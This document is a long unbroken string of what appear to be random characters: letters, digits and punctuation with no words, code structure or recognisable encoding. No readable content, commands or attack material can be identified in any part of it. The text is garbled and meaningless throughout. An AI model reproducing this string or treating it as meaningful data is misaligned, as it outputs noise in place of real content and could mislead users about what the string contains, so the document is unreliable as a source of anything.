D|pReV]OCRUOrRsIhsU-r&4NxsLCeS)k]R0|JOW-O{p4LhTdi&LCAzdz}w4kd1BOUq7i0R^%:(]&FR(JB^q&L/4+|17tU~Du^x]p~F(s:94~/}:h2}4kLA:h_~:y-1Lq-+Owp5C-)2LVX+~K-iB/]9E&6J4yzxE&9Euy4-wWuD+1/{e@~N~u0_%-khtu6ozwk~O&D)0nuK}Q41&uD;^Uk:5fxzCx9(unyW;XqfJf&WdrkfW{EL:f)|E@|:CwE4wKC_(f4:Su-pJwUKhR6S45o}zCEep)C;/NfRfY~uF%W+hh_7((Crf(fWzCk7d{_}XS52zi+CXC@%](^X7D|;t]E%dQ@p{rD5/nX{LQTQBu~C{{hDDK}LLf~tddsNqV9)xfSpLdpXVQstL)CE@Ys^%Ys]S%KW0YsuNYwAFx7^rKXhO6r6zp]Nw|74d6:WqddDSr@7e5Sh~rriKr@fekw9IpF4A64i6Wsq@(/^|C&^nY050uAoqYRO%XTL9-n)s6VXKhye/+_14h_yU52+kqswiLVF%1/-1ApI|dy-]|t^QR_xk;rUrsFQy4_puWOeWXs/W49/yRe{}&;/r)W^w(XydJp~}kBwTOueV}~rs|&NWJ&Un%dOE~Xu@^Ihs(/5zN-uRorS&fpXwq2qI12RO6W7fARXT6En&ue()7sNNfX+Q59(nq7wd~QK&~W]O4IOC/Wf6XAu%sXh{16hz_WuY_r]iY7irDu;J-X_Cu_EV0qQ:42Nohst4h;Y}]f9X~s/sJ;d6(+|p0OpBuoLII)BdOB|Fp{xx}7//^yk~Ow-k~7Q:ykBiOyx]khBU:|Vyo1~0+Wo(;}&:W{:k/Wi7%]Azoyd9k64|/y@+Ek9NhDnIeEiwI~LW^N&&/sC2S6AIpD-Dzx/446UIhpSywDR|y6kKW_JFywUtoNTiL@x99^EVx_UkhFpWU})EwYDhuAkLS7Jtp^CxyF5}K%(+Sk:}X&@0V/^z({SQpA+||;wC^{+wyeT~Sz;f)Cw^4nL@(OT+wQp%U]KiCIs(%C|:}KFVLBT_r{+5hqA4/tXD4EnV:XKLoyRdd}F]d5UOU:k]6J^sWBnS)F|]SfRwX~iy^/h0:R+;Uy_0x/i]p2Fwn0-(S:en4+n~d(YS+E~iO/2wW9;VtV71)I)Ns)n2{%oe9zAnB9i}&STf0|)iU-F/A~r0+@6urpCVtq&7i/4Qsk-~+r;SRKkuB0{R00i5|zw7Ef9ON(Ip+/6Dk]AFx9)x&(4t_}UAx@]kS}CQ|{W(|fF}JQhhSSYA|k~z|&fUdSS:^++qSS&quhhYpy~iqSK5IEW(kEx4+UUfYYCS+Bqfp]SI&^wh-O2QEXfeie%5ohoK]r/E@E0ywu(&B|I9{B{Lh^iq]+00yCVYhYY%{Vi;W/p}]Dhw_{;q2Ax_}QNz6W;t]sS--wU5);Q:{_UEKR/6CVW+4{S6NB}rFnS{F(Qix9+1%1-Y~;CoUoUNEFK+zCIDV/_;NIICVLLR&^eSE]9F~d|e|~CLpQf+%uC})z^)yuy^|S(CS-Ki~&s1t@7%BwEVr^UyeUA99]AL:W(~wiOrt)1R7I_wwk~r0{urqw4^DTx+^Y+xie-(({Tqo}9C6|Ke/_yp7DSyLOQTxww5&0O;tk:kNNB--_}hsECyAWEeqwYke;ohdTJn/~Cw444t9}N7iCXQU65tuuOV(Sp^9|eNhD{70@U^x6C:oK^t||9ViNp9S~9e|60-O}4{Nq^eh7uWYkT9wNU]IIr](Y%@}JYKuw)dL/eqWyJw/;w)U-^IpzV/(^9qt+VUU6u]A_stX47f6Q|1Brri|)eSeoU:fK-{2/-2K40|z2+4IAQ-(r_66p/1SwYIk:VNxDJkSF]sOs+s:9K(~^(Y;npDK2fw/L+E6Ndqt/hBio}1}R9p115V9-&Ux2zdByyUJFXKeNU9IU%Ji/~ArAQ~~Q-2rO0{R4&5}u6q2REuwL;D:{L7dU&so6X+957(Y-JLUkY)@s)(EoK1/wnIen(]%/7)1/B{wepi;14Qhe2Iuu4RpEB6J~xiLyIsN;dpVT_SfN-4uy6NpDCD7Soqo|eWeKw~L+&NOh4zdp~+qJy~C6Rze;oRDrhkd4]z:OnSKT]E}{K&EeXCJwsUSFuSUdi0{;%E+hW1~_s]-Trh&yRVu%Ey0n/^Izh+z~rF&EIp96S{^-VCUWiIE9eNLJSA|1zWNEn;@4r|+Vni+xFs_F1(WS;LhTWr7/Q1Ixy7KQi{qeOxrX~|Dw4DTurO{{BrI|rWB/q~9t6U-&X]Izriu9WyWqFek9EdV;+2Wn~pJE^EWVddf0isi(p@+6n}ddurEYryW^zCYL%ICIn|E5q+Y5N1XB2zWziCeWxY~w@zx~hUkk5+OzU2xDz|x9sB06^&dx]-5U7WA]E@]+E5y|eyxYBDXqS{4}s5ykU]i^fxOWWn1zD@B}_(E)OJ|)q&Os/1TfT//OVI@BtrNIDw@wD/-OTV]|EprKCkEI(JE9Y}DwSS-IhVt%ifrRCCE6Od9y+/(oh{p7Wh@kuWKEp1B;5AD4p1s:-iQyxIIOWT(N2RUW(4Iy+:LDQqw7e/nC@eW+rw;6I|9;x;0/hrFISpUxACYhzLxurWdY@]UVxREB^:yr46}Ly-Bier;}9rR:;z|n-/Edysy2uE]o/DVuX1heOdW:KJ(Cf(nwrxo7%RX7oW4&xo((WE9~kB%QfwIBzO|OBxLqk&+6rI^k;Ww|kTXp5n5iwI^y+A/~+WOqtT~Up|xwtodhxkeyO]6k(BTf/RDto]-RdzWSJ6&iOOq9@B:4An+96tzNU|V0u6x|ON-Rd::^IQnR{oYLJY5_VyShoCETLtI0Y5A{2V:IfU]eB_4dIWJ:JY~CtCYRJyLBtV5&9Wu(n{5t1r%hrW{y~RzuepIzyx4Eh;JUDkiSQ|/p:pCr;-O)U{DIIENrw~6+Y4he})R@6SEIwp2dE-4:_hIiK+EOX}R4C%(Ku{VSErXS++W6JWhV9IEI9e7ufJ^~p5(6~zzWfsuE0L)foW6oXzWyXS_t};xF+fN-IpkeL|ksCknS1wCzq@{(xizThOWVY;suTN)}D5pxdnnWprKnXkN7}Dr6n|;kS/]wt)OuC%Y;WEruWu_dTIDry@Op-Q;5C+^L]kexX4wEO)w}}C]k5C/y(Iuwr2prQzzkDQI+)9:Brd~kAzrz7hwISypTi:OTnuQ^EY&/&qqNz-6UDqF1toNR-R6%yD7-e+9D;Uoix};Ou_Dy9yWJB0;2KF|t(Ry/0Jx/pSrSw{Nd:{h_:{|QL((|yryfd6w05Xn2kO;1~/^}BVS+}Ck9x69p]OS]iBekDp4suO%]5wdxzffCV{&N-sdR|)U4txke1|~1k7512-5Vh~6y50-QwEE)q)%AJ~|pOiF{pIzN_6@_7@^e{wnrxSzxzxUuYh;|xxr4F5OE{fyBrL1n/S7yKw&Wf5u-I_KQRQ/2Lek|2rx)4rB+I/}WI^r6rr6kWEWEU/oBTp%FSzDCxE6p)~T/yXRUInuk(n~Rhw@hzt;@Ef^U1;kN^o9{n7te;dnVo_EUQ6i9irr9(Dr|OU&q+:-{L7w5EAzE-kYEhz{K6kY:wC]+7106BY(ue%u:W(}|WuxwdF^n|Ok^TY%i%+(ndO_-6Q1@(/Cfz(2NUd)07-/4WVEohoJ7_f;C&N~W_KB@rrsAzK1s/Ns42iCRtO;;zL1/K9VYy1hqFdn~k0~(W+)5ot7hX;uwT6Dx5SO_sUpdAyskNzN)OTE-/CNCE@}SYR2Ss4;wO0~Ion:hkAS|QySpwIxe6nO4Vt^kyFo/~iDpn0J7y|LRw%1iorr7xrpRCoOo70/ozNyJz(kz_Rr|xkI5TyI-JL}z+5QenxCYJ71D{@R+72AToyrK)N^{|hx4qo%ShpWTU/Le:^t/Y(X7o6h&h_:nsQJJQu1)7(-)dNAzu]s|7Wed/IeTn&/r9Br|s%&EF%kk|5rEth~)hxWpVxVE^7Dw/:6r+~DuAfrxI]SYrTux&NDr6iux|4Dwn7ppC;Dw}]u&-iDwtY&WTx9Wq{~w7{p~r{~u^kp(rXsEe5]ET2-zkyh]5^Vh+u&ECz^f-FRAxVRyi6S7J^uI|66Eh-ix7hs7}0WWA7WEEp9BXwsEuhE-62ThzfhrLLDui%Ci2)xV0Fi9q_Wh9BO]6yhYn|k+BJsrLV&p:B]6EBB6Wy-6znTYsdWryVihCTutBh6+E~iNQoir&I||X%Irr2rEz:Ip~hDfn6hupThr4)Ifs@&p(D}xYf0|6CRUI5rp7OxpXJiUJ~IYt&hpJ7D/Rr{Dr:oVuFWOA1/IrCDNI7uzW4uYrtkputfO9x7]o~~L&E{OIDCp&w~kW0iy-@sAR@t:uS6L|kJoBXtWWs~VuzB~OCCdr0/BRt769xehu~wErq4LWV1}hJ0LITBpooqEA+(y^f|r92OTW{fSIs-_u5VE9UY^E:2(&&16WoWSr@fyBd~rV1WQI/(DhuNqOq}OWSeVW:t{-SBYW9/oruIIk-U@A&5RO9s-q@UI~X/WWW5^IFC{pQuErIe-IAqJhqK-D]~L-e~0rsC{92ILWD%Tu2NqCkUFusVok)zSkDio2Wrk|7qdW(^D+~~{In@VWBeB-Kq}iAkU-7XorQA_i~~T7{spAp{4;A@U0IUUUirz;EEo&i+^x6i^;EEdXx+Fn]fW7^V&tA_-JA;pz(/&L-Ix{rI94p^516iLWpi67(IxCrw^zEs^NEN;_SNsfryIBhOJV(FW7Ieq6~x4;reRe~L&)B6&OSdOiq-o6idfo^uC76WUnqSq1](u]x+^Upr^O6deEkuF7q(9Wpi-Uz&w0]VwykuxCrkpV^-9-pB5rr_;XqnwrBNw}]O2kEN@:EN+w(NTFxUoXYU_z^f@/q(wfSq6y^fzB]^^^x&o)Ss%Kx)QSWo7ASXK4U95zh9qexu9nh9i1WN1%z-wuENSISLw]]]ABiEB)EfwhVfu(:UTAddn:2/OrXdN@o&]UeoEyLAO7%px5eJqp4zEw/DrD{R2up:t}Fx;k7I^D{uOO]CtR@dEOxnrzD-NnunCxqud+(UOy@k9Nep(p2:O|^:O0:xe^YB|&y9OIR~uDR~6&AD6~hJ2^i@OVeTr{zJ~4_zkO+CYiWd;;h+tTf+~/6i|2US&V;prxFKuXxUkpspx~JIJqxzJ^^dS-0o6I5oEE9KE]@rEhzzO|/pru_z]+:pJJ0~p/fxAO]|~K7Or@zkE_-SO^9TkLyJ2DRuxV9KEedTr9)EpJ5hxV~:J2_z:U2:UrKdEJfR|VJ+S|:zJT2RJU::k744Noy&;+L~U^EzkR@orWsz66Vn/okU0IrBBzdY-z:1T:FRhx0~Dx}TQRwYD^}}ErDeydI1_puCr+pO@:_d(I)1ozfpnJK@dJ+@U+4AfIU2{wQqJBn~-IqxO]nxWr|)Duw6pu|;{xAdQ:4F_:7dFSU2hx~_z:~R::)t_prt(rdrKdoy0Up6i:VOyA)/{R:NzJQCrrkr@ds/(r)QrDERTue6TpByOI|O6JeTI2tQ:5E-VJdO0IAk^:R1T:tn{D{p{r{dp+%^6p0S;Ch6]~VJ;ztr6d0I0zkL@zptyr2(T5rey|h4Ruyd0+pJTRrVyrEyyIE1_t]+:1iy;WuX@h^h::2nKC{(%rC:N)k1dpr5%4{6i5+Y}X%&YyBI%:yu1w^O&]OowWkDS|:}-C-+eXLI-%_XX(p|~)_0fV_sw{kJ:&k+W~LEwRx|;d:6S/rWwwkR(F_w/4ruf+_^rr_Rh7Jq1ySIkCuVw(x}9N:uUKrX;B_O++LUzyLIQs^|w0k0f0_Ki7L-r:rdI{JS/4xS]/OI7{_pxL_D%;z@w4EuhK_C0:uqVWOiYWU&/fyrSqFf-BW+Sf:z9y6u;-LdC7Se]6x0JI_QkhLSQyrUnEzQ(OOiuuxTY4O++OLi4JLi~~_KkuOwB(kFVRz4X6^nF/:@-)Lq5V6D/4rkTWLB^nLi(XLenJOiOR_Q/V_:9xrr)yyUEJuAitkVer9/_DFzXT^huwfJrYNDFuw{A@2Kk^:5^@o1Fh~D:R_LDVe1UiSur)td:EOTX:t5XTY(:B]iDk{:r~9ID6huw}(}Oi6RX|FKu2{I_A7tEw@I_Wh5D2L:JU95F2;EU%4tqo^+_7+1_(zU+y%tDS/{5OohrkndDterE]dy]]qp6I{u|Q65O/R:LFo1Fr~sFtT:^T6hr7h):NIAXy95L6^z~TeOrxKUkStDt6ALF]xLR42:wD9LkN|5Fx_{Dqk~rEkpxS6dOneIursDxeCxXE6u_}u:F:YWEX0pp@0(AXJ4ROfUkD1DJz2RXzktRsFyTFOJR~RrwTo(rA-(rd2LeOxyk);U/Kq6RpA&:Di~5+QrCEf1Y)zto(dQ/r/BfBnqJ))E%i0|(+;zV{5tC+JQst|VK{z4Ir{Eer_wsE({OIJqrSQV-rV(-+Ke0tsQ0n6s@K_Ux1ddOIk%;K+qYKWOrd)T@)dJO)/hk15z4y4s2+JiXyO+KwoFtr]Vtr900W^5{I-zxLo{W(OEN{LYVw6{@1^%_n_xDK%uidL1@TA0V1ikh({))V1;wywQexoO-)@fWI{0Wr{EprLOSIyzz5C/yt](Stt~0rNWTRwC{](02dy]T1eF%Rxe9yT}6Rz0xJp+%D/Kd6%:-(74/t0O-({(1f|Iu(x;{({e{(%F4urwC~|Y-6n+hX%)YJOi7Qr/X&C9|-@^4CxTwokY12^}iS}9e;@)wwLoSKxXh~y^sk:/^{E_^:9~|{s&&;BeJoX]zk9NXy:LhY5ik2x}xV@:WID)1s_ifXDen&:/D6_n(y_nB1_@s+:{I]@|]dLE}fx{7isdnh)ABRDAtSwr:7kJ@5^L~f0EpFL/1nzT_zT^5{:DV@z/SXsWeOx/XRT@+]^/2t0U%5LN]pwdOos(4%&yr|4-/oru4d0UQk5IheXwX|5~p;;@foDBK~VnQVLXfd@{;osBI}X(oCwzT-sYd]|dioWE)f5Y:{@fQ:LEe7rICB)uYe|+p&2&2@Lu)+0/Ey0|wIwYLRL^D2s/k_}6rYhKs_2No9D|DrE(sAh]tX1(5RUDSs_fJ^9i@]^dXX%poyDtowTh_AE~40:TwYUFLI@_opsKo+ORTNtN:%Qx}quzxirz6TwdL^91wn-LwLAQoJk)4J4f^@1)F6&;+i^%oSS_ND{_++ChD^^+A74{ny/zDnOdD5_nL0ufLI2Y01s)R^Oy}QD:okyY+X_Nk_UKop__nkX;OT0YsA;%L7Vy045KpA7;@wA_~ssKFpsItXfJs505ALz)qnDfsC:_+y@IoL)NnOX_+B4_o:A5rBp1rYOKr-AIKUV;_+d_24;;^^D)Lnd(X/0QXXp1F5@WX@zYE^);KzL_|__N]x0y/{XIdD9;y;^|5:1/orDV-]6V5_U%FKCAF(_5__(Q/ioJ2q15}Lk&Ci/R&;)t)_x5{YYQ4_5|2^0xEyw0yrxqSuW_wN+WrYYQ:5/CVD}oe;o-1hzCVDC;pus:&psL4qD{{;L65pu)dQCrCui{C(S6s5xO95-o|;s/tSoeC55AzQhI1:o5%D/Ar9rz2/w)(ND;X/rJBI6Ke_XJ2Xry-Y1(qrXT^IFKRN6rLnYQxY:~9fJx&y~p15;K:Y:5BfT@x/rXt0U_/p/|/zu~2h+UuYeQVp}T6Ds)WrIQ|/tFyy{Us}B5i(Y0{~:ye|C@I5FWpU%N:(9u|;WJI)2n-%ISweNU5/{UrC/4rVs4N%/FJV__@zru@Qw4@kr+wE9@Ihx_UX{IrNfA;:uVdWAVwNki9U{Xh_;F)KXk{RT{B~{Aqz_n;X_Fi}tLVO/oiwEN}p1hy^4D4zT/xN%nqpx0|JUoz(q_9f62IwsTz~9}-eKOf4s^/5eL0+1oJ{{|rS%Q:isd-9nn50{WS~X6oS~rz|E)zO2sX4oopo5k-Ysn+{X)QI_(D)sT^Vk_o_wE:W/or94F^n94+441pEoWsE0uLu/yh;rwL&{/Uqw1e+97h]ephqsndtD/Dq_5h~/pAK{dhK/{:y/orn/(%ELuhzruhux{L|%w)oDi1piYre]eoExxuI0Y~EC/yE9x71SEI:xS-;rSxrDtBCroTIf]hJyd|ttWBWSI+Y+x2SiUB_Azq6}fXOIUB%Uy^CAq(hrppEyEx~+L/pIdNz6tr7Q(quzOI_k/ypNRxVICNzE:pDo_/tX6{+%x6p//%-wIDrfwwI0I2XS9E6}IShdBiWB)A%n(_2&Fsh@-yKfeX9sQ0Xix4WFrkq9/kqDo{yE/z](+z:rEII9WFuet]^TprdNrLDte(e|K(QL/SofN20dfVXA72wJ&X4o{6@k%}DL|BzAzyzLx9J+w/@LpA^RUwVyXE/|~VYx-i~W&r90tV/J0KFVJKRBpS+n}12BCV9RK}DSzpI2yn9KD_z9E/s{I@}YELE/o@WE%Nx|{49Buhe0@s&-9yEruuoTJNI1%%-nruYqTJd/RuCJeWy(d%O(9pi+w|56tX55X:1Bkkp;xy7Kh+z04@9_JJrA&Ut]]15w1hT{&UnDqD-EiJx@SJ_:iUTrx/2962D|:{Exp~I)6Ii_xW;hzWeOoDoD%xx-+{(+/eOTJFu^snt+t_}5t4S-XF{D~D~DCze;XupAzpdrohwIC+zoYOpD4+D_zdr]z|:IWTnfkk4NIIIfQziY(x]}~FO|E/xfNU;~KuUf&Ou:p:Wt:%rf|;U({zwS7eOIWOhy&^z~E~EQ]NfVdJL];~qVF-QipNu]ErL}/St65weQntxsO4(~BYYuWsI4x{L^0eO&p~tIVS;6yTNp|WJO+&:V@V^X4opx21dKFtFU](BAI5hs/V);thWt{~o(6x)+:F}DDtzh;Lip:NfIQ@Q;|Vsss~~Ak7qXy+oWWDW&0Wu(EKSyJhO+N|{WiWYe:CW5Er6nU6n2ABD]2/7Ts-oQUQe7C@]wTq_x%@CTWCOIVLo5EQSTQ(h%0eL;4znh]RC221qCAi@(xdUL}5SS9T6khefrQKrE9xtJU-OIB-9)Cx2@^__5BI5ddK^ux@^;p;2|oRoDC(s2rW-(pDRYhzFX)z^_ssKKtn1spFSF~q)RqSzELx]+CW)w/V(iuRizK-:xSTNu:yF2WQOTLrV/OhCRT^5xVewA)K4zyOz0~KX:p;eQnrW:Lx2+V~eo%zQ9B^TF2X7V|nuUrp^}fsR(&(R9dk{6whw}Wo{:i/VRzi6CJSw|dC07%9%TV&}oBnJ%9e6fhqJ{%Y_d9E(unK1k5XX2F:7{%7e99+1Q{{{Q9ess}}@Y/7777h4Q%%YY2Xs111{(/7/ssn1Q///{9-rr];Erx]Fu{rIErW7SEu|Wr/DrLrrrrrWrxTrrrxe{ruIp(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T)zqTn(D-{O{VxAk6upy-F|E6U;urIUAXLrd%_&tS~xDy^ATJA;VBKfqUtkdK6]u]h:rLzOrhkkrxDTC+Wr]n]VxxRYqArD-NBwE:]Wn}uW5AdOF&~E:AWpO~-NrC5Qf~rpV0-&9Xhrh:2T5ROruo@5pW2%t9xykN2x;:4]_4+quWIy/eRFoU:xzon%pB|(k1|N2-{D/(}dJE_tW0(OKdAY~F9F26w(RJw@tQ%TUF9e9CTy/f{n(WI:EdS-k]oyK;re+^xF2XJR1{_&iSO7/~nnyVX24nL02V{{%k/X@KTLSk%sLV)+LTXr2Bsdye//%RD|o&orEr6pppy5oA%xxweK4OWy;NLhppf-(rKk]k]KO---()_hhhTu%zkzW+WnO-OSO2:h666T_KkztytoOWoC9E]||)N/S]E;;y)rV]xR]rVqBx]{OR({~y|4R}++uLW+x99IIoEI;Ur@rpASi6eVAVu6S+-Wt)Iki]D}:nUB&&p;(VUfYJ-CpqDh}YzuzrpS{OEOIy%DCT|5A;]eNUoQALQpsq4s^+De;+;OyOOpdBWp4u6pd:I9Ahuy;dI)ESQ:^IeqSDW12JyedN4-hF:;;_0^To4:WX7kkW/zf/{NYY_F+{oo+e&CirrBB-zeU5{KEo}nKo-V9s5k02X(YY/t]qoR{0;K&4wEAnzfpF(S{(@qQ}iWoC|t%p9_ye%;zK{{0nkO415C|Vz;yNf/@~Ko/}XhC11so}FX_e/&6KK%//DIL{yrE]@4DDIp25ewxww7L{yyI~T4RRu~&)w9wu;]VEo{op7-NBSB]VfI|~RiUx|%USr5tS5+-B~BuVBr+L}J2&i2uzkkNoOt;JU6qpJ-wu9}V^q):eyO/EBhrw{np9:@xx1_SSWN7fAifpu&1BzrUOFAI%L}6pXoKpV;t7pUJ2nE@Vq%6uq4zI99hpdUJdJOTIkJCJe--C:p/q7%d@NYA17dNrUz0%JFKTKK&C|S^V;w+WnnOo;_C0Upw4d4kJXf;;;&~62C64wo5Y5iCA@rxFNAVIz0T{C@|:t)uW2pyXtisT04FQ+o)15s_dXeF_{fO0%%/%t-5ewyun4o{Den(1e440E(X/7|BA@%QDNe-:w];poyVDR]ehxDSSE{I:f|+&K~4~]~VI;Bur-xSWxVUIA_ny{osU%^xVw@5LzUYWS6|x{DSkt&IJi10Or(iSJ-0w9~q|9QRrp9:DrS7-EN~6sWy;yzVk|{FKO;Iih~C&_YKoOTkN&rwwf{yDwY1ni~XqIqexsVx^+sLRpx/IBT5:XxYUxVCkB5DuuC/-;r+tSDpkF0D~4I_ATX4Wxf4nY](L2DW_^U]6s|zEus5q9kKt)O_9exD]wi(Odrr4(F(1)O&_h+B5^e(tS9_ThsR/^BNfAqw-yF)s5@_R{(%%XkeprDSQ|+Vk)XF:9FAru/+~xdS{h0hzB2h~D6%{-q&e;Bu(YSwuXOx6rkVrpN2DASESCdzxWrTr^KhuDU^p|~IpSqOUS^tx^pprq:^J~I++r-R~CEtYJT]|xtWrLT(EW~Q%E:EppW)O0t-+{QExqWniJInWqB(Eo)2kfxI]&WDfdqN)BJByYpdx/L@kQsIn6d]I0DKsDx;V5s99;UD9rCrrwSN|zr)0tx(xV5}/{|;fVKzTqJVLQ)4wT_kt2AUs;z4F:pK}5S_V;do]wIBQzo44pFfoKzfeQ~AB7%Szo}4Q+(})^Yhp+&B&LX1~/yETfzV_XiqyWAYQpUiS{d(6qi/(fB~shrTO&4hxY&CKAxkEO4zTzWyUBpr9~+rp+%nO+NSISLOUnkqLtprk~k-u~^Io-V_fhBUxT|q07oRp9QpouQw60LF{@Wqwe6ikzQyB}/:BupYd;0R6%]dy4@WDVYySk@X^RV}r_IYf}-pk/t+~C5iB-9k;JUd1u9VJ@UwIsAzo5tJt+DSLee;ISTpEEOpO6YByWoqIpyd%/|2eQsJ;Viut2]&9N@4k5L7hX{TQ]+6wr(0DS9~ux^C&Y6T&)@--i/%:WLU)N~Oi;(o_o]Upsd%LnfzJ)Xi^]5s_FCN56r9WO4z7y}|F9kAYN{rXJruF&DhxN/oXXxRt2|ux&Bruu}Kq:-@FVSr_ord0}RD6q^BS::4T;O/{hku7+Tx:}oprRtTo-BWty@&xU4]r;JiiR|Ip+UVihOQ0C|txBzr]|4ppU{E+(ty:r@E4;~dO:UqpXK0_y&Q-~-&xKiKUn0;RXR+R_B;xn|rWY-Wq}B2u(zJk(0}WR5~zE~Je&Ek+B|wknUt~^5AITXTWW_z2s_eYDO5V@hqL)E+~VhwSD]k)+KV(/1Rt~X|])D@S%X/e1nFL%/KJ(7q]^TSFtXf1ddhs|11%(%r2FhyuAzU|Us4w|2fK~Xx]4n]W6U{W/FxyE+phI7EWILJSx{p~5Etx&6]u:B-oxoEdwISpNW55FIXAYS~o9DI;yuh9dBE9WDu-q4+q1;SD}K_qtip:dr;:5CreXrSutIUxqE67u@TER&;]~/wuzR5y&%:+V0f|oF}4DnIF724opxQu4B7:{}_I2uUI^9VeC%y~p%6yIEtCzyI@TpFN+Oh5f-ii4CoRhR5:%pL0(q@fzY)qJCUVr]Od;_0JQ}e7n5R24Y96}}X)JYdsi49;F_nJ9CSq0Os5psJuX5CWr%n24eVeBYE-rU9/R2XYW9KB/x]FKYiwOWksJ(x]dir|zyphpCpx:UfokB&X6Rq:99^]d%oou{Kk0xr+~wpV-|AKdnkrCW;w]U6)ep55hTyxFR:]pTWIuB{^WE95;rwwo1D|Tp;Wffx0wAOeNF0/o9@@Kkf~iUY;QLoRp%}&J4]QBuwk_({x^-+hI}TSRLd1xpE]n|IpsEO-~XNL]4xQ}SLfT:5VeUu2rQJQ-Q/X{f0:+XF)t]F@@OU7t(+|Ru:/Ie(/sD5&rqxthXNNiontJY;k):C_/w{tCs5&_|rw11D/(pup&rpN|]-N9JfQ-iAz/%{]epNJt/rxB1WKfWJKW;-XwWzEY~s]^p+f7{O7~Su2U0dtA2R2n5xIFVLyC@5|fQqu9UJKK_wEOr6TWEWykw49zhxrRIIutzprVY4z+XuNq@wI-~iw(/Df6TV)V%9WNwk96/VBuk-)I:T|QC0wB7RdW:Rko&9zRiDwQ&Ir}Drr}4Ixu-puuUr)s-9~A]0Y)&x;dnqY(2IYU9AU|OoYpFAYF;kYJ7w9{sr(zK&U_|6t5y4(~BTtsq0Ys|0Ys(BtX%ptLtwtQB}7]6-hAOoyIIukqBp&L}9riO9AWX@7EQrk4Q]7fi&xoXrAekCr2sprC%&(DY0xs|hr_u2]X)|iINressoNk26]4@9y1FEuXnA71XDw/q}]6orAK9/FpL:IrxiVr(Vqh(ELrC6LrsFIouJo0k|S6CW~S0kLk;Ty@}oN@sIqq550Vs(F2Y2ix0A{wEfduX-(]SBrWz&AIBprryDrr+z-r]eUpnUNkBuf~KTB6TT(64ODVVX]|5Q]qX-y2xS~@Uu:rRwi]9Qo~{AO^-|JT1oSqEOn-I6Ri{VL2XrJAEu(0f)_W1L@W1-IRr70sT_DpSKR9DL~odtQq;e]CtAqD_:Brf1S9}(DVkhqqB6Dr/%LR7T-WYyTuUxy4~ErR-wfu)%oRV7hWfUNB5nIr)nyrXp~DDYk|r;~SFQoI~SWST:0r}xDrO4IrEJAOxrJi6WO45fh^ykBOER/{-Lt6-p0F-7sUWyN_EsFUE-^hBx]tr2%Kru&]uEDthEn6uq/@ILAsUnQC-5D%zy/_-L0ypK{_kw}|+FdkdNETB1/)]ksuh2Y0-XWyB1oX6E1}WXf~i&T)N91q6&f6q{rLruR7(E2Nu{IeB+)/x]4+Yed&hYQxp+eVB]2errU_rEVVu4]]^~Y;6~L{reJYu4_+rw)tr&A2W4CNh}CWh:wpi~eW(ukYq:J@upJsupiuup{1fz/NY9@U(&;)reoSru-d(}27h&WIIJnnuI;pSpJX;z5(hs:QpFeV^|TXrNFzE|LopS;JktIY-w]_uSi;-y:tAXLQ+E7@((5qVA4d6wFe{AVDO]Uq/nqI^qweNVWkB0wf^-W;CJ~5B4e9rUC^0JBLTpwIo6exx]~}foqDrdONq]EwQ}&S&~zO4kB/7Wd]{I^;9wx)uI7V}-unhV(R4^iXK]w;w2(1_Iw06I(skR6r1SIE-9]pK0iKyDOhw+6r)@dp)^Sdn^-yhr-z0B|tA0(DiIqu|pr4ND|+ixzk-|I5tx~du9p-;]C|C+)dUC)|y@-4|+;SuR|5+Ok@fWz57ow)-orR:rUueIwLKr;(ix9_-h~Uo|JJ{Cw|p-2q:J~7FR~)d}~Ih6C(}I62kdU_6U~hO]t1Us2sU^eepT&~o2OWWK:x%Aq{&9x-XVqoF@u]//TrSCOsD]%q;WVpVIJJhV(r]AIDNU0r(wIuUN{Rd4Sr{dipT_Ap:SKpB1B4;J6Cyi^V:CxB:_FWpwLE_h^J:X~J^4S+OdkpE7@O(0B9yJBr(%0xL4WrqY_CAQ0JX^(Vew_~K(Wsfo+4_L6W9R0V+DQ@4z{x^:EJiqrCn9LuCONu_ipr0B-rE|0x7)_V%F~-;FA-ez^+A5^JBkhAuX@60+WOTQQU1)TWsyWx/pxW1hi+Q{K6/K_B(YQn%E^5rzd4@w+pur}Uf%%IU6%rdWT2W{UAoNzpq9B90~d6f}ErYUU2NQ{w~eEDkASr%S@J9pRD)T0tW1NDO7_CQwB4ynrKF7/{kWCrhz;5yt_Dxi5VUpn-Y6Rwu5iWrEE:rxC:^J::r2eqr]f@A@6XWy4+:zwBVyuC+Cef^z/Cku%@k|]Ir;ksN;;kI)FhEx@ku_|:L:X&+Su~YAqAY^UX:@@q^yLuVXA@iYnSqKd2UdLsY}urz7(7U(TOy_D}N1RkNRrs_Dx1_oCwFWY6Sr5^+Y|4rw;7A{wIJJ7L^OWYxO2wrwwnrr(Yx-NB(VY)E4EAxI_F~:e6(eYskUEAr45qI/If;:;d_4&0]/hE65;W;5Epu&_{~5U:kJNWrx]KruhByW@ErJ}Yr577WyV|~s52hF1D]CRsuss|d(0J-p:dAFDhE;k}yUN/%uI4{kUtQiw-quk4;IW]9n2&W)B]A+U&-&5/{VYq}J-@+@;2{1B&@5WN5IXs&BCYXxhy5wqO6)_y4|_r6{_e5UX/}tyI}1CQI9AW/k7+(1yO%^_fBs_B9DL&|puw(zhTV1y4@1x/WDx41tLn(Ud:Nn]2sID60{r+D:Nz(@_KEE]5D0i5+^OCr1iqiqy1/1]I;IrLzErCKDw7FrpqXwfXVR|0id6Fx)-%/~JNi1S}F)J9@9zY7Dz|Fizq:(iEYRIUWDUEf~u|eDw(fp9]u0)QKUR_%)wAi^Jpyq2^@d;^WkUX@R25e9XoqIrW^IxwFprh@sB&VEJDNL2@RJD9dVDW5/wzrteWB^Lry1SrpTLreKT-Ve^o%yA20|Xzwzqo{i^}o1+&U}o+h;Sk^-Jh-wWrE6r9o^X9yQkDEQds|sE}(pet+)O&@UR:qLWLL_IE5QNBr0Ir(nIr;QX+:Xq:W1IK+x|rx:LrswYq7S@6(/zi090OJDJoJiu6w&@@09Lho^hx2i0w(dYoUY;+I}S~p0~t)@(-4sq6s7YV&F@:KX~|5~DC5ipCJ)RE&s_5{BNI0Tor-TENrTBru{/y(EVn{xV16W|wD)h1xt/NwwQ{h1&rruwfru)Izx~hxE:dw0z9@(7t^N~LdW~L-Ypr+iIpYdxpp6DuA}IINSOw;4o9@N6]B%//TJIwTT-J+J^U)|pyw|:9D/&hED;Br9USr29^rkUhr9()E/L{d:F2U/VYrEe;rWD%O5COEON(Uk0f:|:JNFBBT2L_yY}BIdOXE@V(T(NXkFwwxBFn]WL}E)+xy+:}V^-6:sor^/o|qIQ]DKxkV/XOVX7YL_/kENS64IhS0EyOw-rArrIkr